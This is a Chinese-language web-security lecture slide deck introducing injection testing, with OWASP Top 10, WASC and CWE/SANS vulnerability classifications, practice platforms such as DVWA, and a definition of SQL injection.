Slide 1

Web Hacking and Exploitation_2_2 XXX Injection實務測試 XXX==sql | command | Xpath | LDAP | …..
講師:
助教:

Slide 2
本節開始要檢視
各種網站漏洞及
各種滲透測試技術
時間有多少……..我們就分享多少
來不及分享的……也請自己多多練習
(最好多找幾個好朋友大家一起來)

Slide 3
常見の網站漏洞
OWASP WEB TOP 10

Slide 4
很早很早的時候
當web大流行時就興起一堆網站攻擊技術
網站漏洞的報導也層出不窮
每隔一段時間就會有單位整理與分類這些網站攻擊技術
底下是幾個比較著名的分類====提供你參考
Web Attacks::
Classification|TOP N
OWASP TOP 10(2004|2007|2010|2013|2016|2017?)
WASC Threat Classification v2.0(2010)
CWE/SANS Top 25(2011)

Slide 5

OWASP Open Web Application Security Project
https://www.owasp.org

Slide 6

OWASP Top Ten Project
https://www.owasp.org/index.php/Top_10
OWASP Internet of Things Project:: IOT TOP 10
https://www.owasp.org/index.php/OWASP_Internet_of_Things_Project#tab=Top_10_IoT_Vulnerabilities__282014_29

Slide 7

https://www.owasp.org/index.php/ Mobile_Top_10_2012

Slide 8
OWASP TOP TEN
OWASP Top 10 - 2004
A1 | Unvalidated Input
A2 | Broken Access Control
A3 | Broken Authentication and Session Management
A4 | Cross Site Scripting (XSS) Flaws
A5 | Buffer Overflows
A6 | Injection Flaws
A7 | Improper Error Handling
A8 | Insecure Storage
A9 | Denial of Service
A10 | Insecure Configuration Management
OWASP Top 10 - 2007
A1 | Cross Site Scripting (XSS)
A2 | Injection Flaws
A3 | Malicious File Execution
A4 | Insecure Direct Object Reference
A5 | Cross Site Request Forgery (CSRF)
A6 | Information Leakage and Improper Error Handling
A7 | Broken Authentication and Session Management
A8 | Insecure Cryptographic Storage
A9 | Insecure Communications
A10 | Failure to Restrict URL Access

Slide 9
OWASP TOP TEN
OWASP Top 10 - 2010
A1 | Injection
A2 | Cross Site Scripting (XSS)
A3 | Broken Authentication and Session Management
A4 | Insecure Direct Object References
A5 | Cross Site Request Forgery (CSRF)
A6 | Security Misconfiguration
A7 | Insecure Cryptographic Storage
A8 | Failure to Restrict URL Access
A9 | Insufficient Transport Layer Protection
A10 | Unvalidated Redirects and Forwards
OWASP Top 10 - 2013
A1 | Injection
A2 | Broken Authentication and Session Management
A3 | Cross-Site Scripting (XSS)
A4 | Insecure Direct Object Reference
A5 | Security Misconfiguration
A6 | Sensitive Data Exposure
A7 | Missing Function Level Access Control
A8 | Cross-Site Request Forgery (CSRF)
A9 | Using Components with Known Vulnerabilities
A10 | Unvalidated Redirects and Forwards
9

Slide 10

鼓勵你多多參考下列網址的資料(2017.10.9) https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project

Slide 11

OWASP Testing Guide v4
https://www.owasp.org/index.php/
OWASP_Testing_Guide_v4_Table_of_Contents

Slide 12

WASC Web Application Security Consortium
http://projects.webappsec.org

Slide 13
WASC Threat Classification v2.0(2010)
http://projects.webappsec.org/w/page/13246978/Threat%20Classification
Attacks | Weaknesses
Abuse of Functionality | Application Misconfiguration
Brute Force | Directory Indexing
Buffer Overflow | Improper Filesystem Permissions
Content Spoofing | Improper Input Handling
Credential/Session Prediction | Improper Output Handling
Cross-Site Scripting | Information Leakage
Cross-Site Request Forgery | Insecure Indexing
Denial of Service | Insufficient Anti-automation
Fingerprinting | Insufficient Authentication
Format String | Insufficient Authorization
HTTP Response Smuggling | Insufficient Password Recovery
HTTP Response Splitting | Insufficient Process Validation
HTTP Request Smuggling | Insufficient Session Expiration
HTTP Request Splitting | Insufficient Transport Layer Protection

Slide 14
Attacks | Weaknesses
Integer Overflows | Server Misconfiguration
LDAP Injection
Mail Command Injection
Null Byte Injection
OS Commanding
Path Traversal
Predictable Resource Location
Remote File Inclusion (RFI)
Routing Detour
Session Fixation
SOAP Array Abuse
SSI Injection
SQL Injection
URL Redirector Abuse
XPath Injection
XML Attribute Blowup
XML External Entities
XML Entity Expansion
XML Injection
XQuery Injection

Slide 15

http://cwe.mitre.org/

Slide 16

2011 CWE/SANS Top 25 Most Dangerous Software Errors
http://cwe.mitre.org/top25/

Slide 17
Category-Based View of the Top 25
http://cwe.mitre.org/top25/#Categories
Three high-level categories
(1)Insecure Interaction Between Components[6]
Rank | CWE ID | Name
[1] | CWE-89 | Improper Neutralization of Special Elements used in an SQL Command ('SQL Injection')
[2] | CWE-78 | Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')
[4] | CWE-79 | Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
[9] | CWE-434 | Unrestricted Upload of File with Dangerous Type
[12] | CWE-352 | Cross-Site Request Forgery (CSRF)
[22] | CWE-601 | URL Redirection to Untrusted Site ('Open Redirect')

Slide 18
Category-Based View of the Top 25
http://cwe.mitre.org/top25/#Categories
Three high-level categories
(2) Risky Resource Management[8]
Rank | CWE ID | Name
[3] | CWE-120 | Buffer Copy without Checking Size of Input ('Classic Buffer Overflow')
[13] | CWE-22 | Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal')
[14] | CWE-494 | Download of Code Without Integrity Check
[16] | CWE-829 | Inclusion of Functionality from Untrusted Control Sphere
[18] | CWE-676 | Use of Potentially Dangerous Function
[20] | CWE-131 | Incorrect Calculation of Buffer Size
[23] | CWE-134 | Uncontrolled Format String
[24] | CWE-190 | Integer Overflow or Wraparound

Slide 19
Category-Based View of the Top 25
http://cwe.mitre.org/top25/#Categories
Three high-level categories
(3) Porous Defenses[11]
Rank | CWE ID | Name
[5] | CWE-306 | Missing Authentication for Critical Function
[6] | CWE-862 | Missing Authorization
[7] | CWE-798 | Use of Hard-coded Credentials
[8] | CWE-311 | Missing Encryption of Sensitive Data
[10] | CWE-807 | Reliance on Untrusted Inputs in a Security Decision
[11] | CWE-250 | Execution with Unnecessary Privileges
[15] | CWE-863 | Incorrect Authorization
[17] | CWE-732 | Incorrect Permission Assignment for Critical Resource
[19] | CWE-327 | Use of a Broken or Risky Cryptographic Algorithm
[21] | CWE-307 | Improper Restriction of Excessive Authentication Attempts
[25] | CWE-759 | Use of a One-Way Hash without a Salt

Slide 20
OWASP TOP 10 2013
A1--Injection

Slide 21




許多類型的 injection
本課程選擇DVWA加以說明➔請大家努力練習解底下平台部分
JSP
WebGoatPhp

Slide 22

許多類型的 injection
本課程選擇DVWA加以說明➔請大家努力練習解底下平台部分

Slide 23

OWASP Mutillidae II: Web Pwn in Mass Production https://www.owasp.org/index.php/OWASP_Mutillidae_2_Project [2.6.48版本::2017-07-22]

Slide 24
OWASP TOP 10 2013
A1—Injection 之
SQLi
漏洞實務測試

Slide 25

SQL injection
https://en.wikipedia.org/wiki/SQL_injection
SQL injection is a code injection technique, used to attack data-driven applications, in which nefarious SQL statements are inserted into an entry field for execution (e.g. to dump the database contents to the attacker).
SQL injection must exploit a security vulnerability in an application's software, for example, when user input is either incorrectly filtered for string literal escape characters embedded in SQL statements or user input is not strongly typed and unexpectedly executed.
SQL injection is mostly known as an attack vector for websites but can be used to attack any type of SQL database.

Slide 26





正常情境
